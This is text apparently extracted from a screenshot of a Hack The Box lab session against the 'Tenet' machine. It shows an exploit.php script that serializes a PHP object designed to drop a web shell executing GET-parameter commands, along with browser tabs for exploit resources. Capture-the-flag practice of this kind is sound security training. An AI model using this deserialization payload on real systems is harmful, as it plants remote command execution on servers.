 Trash
*relatorio.txt
File Edit Search Options Help
/wp-admin
br4cketz@bracketz:/var/www/html
exploit.php
File Edit Search Options Help
<?php
class DatabaseExport
{
public $user_file = 'test.php';
public $data = '<?php system($_GET["makman"]);?>';
}
$obj = new DatabaseExport;
echo htmlspecialchars(serialize($obj));
Mozilla Firefox
Hack The Box :: Te
Migration – Tenet
10.10.10.223/test.php
PayloadsAllTheThi
localhost/exploit.php
10.10.10.223/test.php
Burp
Exploit-DB
GHDB